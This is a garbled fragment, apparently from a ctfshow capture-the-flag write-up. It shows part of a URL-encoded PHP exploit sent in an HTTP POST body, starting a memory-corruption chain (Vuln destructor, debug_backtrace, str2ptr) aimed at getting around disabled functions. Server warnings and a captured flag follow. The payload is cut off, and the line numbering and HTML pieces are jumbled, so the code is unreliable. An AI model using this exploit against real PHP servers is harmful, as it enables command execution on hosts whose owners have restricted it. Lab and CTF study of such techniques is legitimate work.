 10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10622
12
13 c=function%20ctfshow(%24cmd)%20%7B
14 %20%20%20%20global%20%24abc%2C%20%24helper%2C%20%24backtrace%3B
15 %20%20%20%20class%20Vuln%20%7B
16 %20%20%20%20%20%20%20%20public%20%24a%3B
17 %20%20%20%20%20%20%20%20public%20function%20__destruct()%20%7B%20
18 %20%20%20%20%20%20%20%20%20%20%20%20global%20%24backtrace%3B%20
19 %20%20%20%20%20%20%20%20%20%20%20%20unset(%24this-%3Ea)%3B
20 %20%20%20%20%20%20%20%20%20%20%20%20%24backtrace%20%3D%20(new%20Except
ion)-%3EgetTrace()%3B
21 %20%20%20%20%20%20%20%20%20%20%20%20if(!isset(%24backtrace%5B1%5D%5B%2
7args%27%5D))%20%7B
22 %20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%24backtrace%20%3D%20d
ebug_backtrace()%3B
23 %20%20%20%20%20%20%20%20%20%20%20%20%7D
24 %20%20%20%20%20%20%20%20%7D
25 %20%20%20%20%7D
26 %20%20%20%20class%20Helper%20%7B
27 %20%20%20%20%20%20%20%20public%20%24a%2C%20%24b%2C%20%24c%2C%20%24d%3B
28 %20%20%20%20%7D
29 %20%20%20%20function%20str2ptr(%26%24str%2C%20%24p%20%3D%200%2C%20%24s
%20%3D%208)%20%7B
30 %20%20%20%20%20%20%20%20%24address%20%3D%200%3B
31 %20%20%20%20%20%20%20%20for(%24j%20%3D%20%24s-1%3B%20%24j%20%3E%3D%200
%3B%20%24j--)%20%7B
32 %20%20%20%20%20%20%20%20%20%20%20%20%24address%20%3C%3C%3D%208%3B
33 %20%20%20%20%20%20%20%20%20%20%20%20%24address%20%7C%3D%20ord(%24str%5
B%24p%2B%24j%5D)%3B
34 %20%20%20%20%20%20%20%20%7D
35 %20%20%20%20%20%20%20%20return%20%24address%3B
36 %20%20%20%20%7D
</b>
on line <b>
14
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: ini_set() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
13 ctfshow{1f90db6b-99ef-4f3f-9c1b-5a389eea8897}
14